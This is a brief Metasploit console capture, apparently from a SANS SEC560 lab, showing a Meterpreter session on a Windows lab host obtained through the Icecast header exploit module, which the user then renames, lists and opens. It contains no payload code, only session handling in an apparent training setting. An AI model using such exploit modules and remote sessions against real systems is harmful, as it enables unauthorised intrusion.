 msf6 exploit(windows/http/icecast_header) > sessions -n icecast_win10 -i 1
[*] Session 1 named to icecast_win10
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id  Name           Type                     Information              Connection
--  ----           ----                     -----------              ----------
1   icecast_win10  meterpreter x86/windows  SEC560STUDENT\sec560 @ SEC560S  10.130.10.128:8080 -> 10.130.1
TUDENT                   0.25:27889 (10.130.10.25)
msf6 exploit(windows/http/icecast_header) > session -i 1
[-] Unknown command: session
msf6 exploit(windows/http/icecast_header) > sessions -i 1
[*] Starting interaction with icecast_win10...
meterpreter >